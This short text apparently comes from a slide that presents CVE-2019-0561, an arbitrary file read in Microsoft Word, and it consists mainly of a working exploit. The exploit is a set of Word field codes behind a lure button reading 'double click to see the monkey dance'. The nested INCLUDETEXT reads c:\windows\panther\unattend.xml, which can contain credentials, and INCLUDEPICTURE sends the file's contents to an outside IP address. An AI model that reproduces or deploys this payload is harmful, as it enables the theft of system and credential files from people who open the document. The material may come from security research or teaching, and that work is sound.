 CVE-2019-0561 – ARBITRARY FILE READING (2/2)
The linked image cannot be displayed. The file
may have been moved, renamed, or deleted.
Verify that the link points to the correct file and
location.
DOUBLE CLICK TO SEE THE MONKEY DANCE!
{ MACROBUTTON UpdateFields { INCLUDEPICTURE \d
"http://icons.iconarchive.com/icons/google/noto-emoji-animals-nature/256/22212-monkey-icon.png"
\* MERGEFORMATINET } { INCLUDEPICTURE "http://192.168.178.11/?{ INCLUDETEXT
"c:\\windows\\panther\\unattend.xml" \c XML \* MERGEFORMAT }" \d \* MERGEFORMAT } }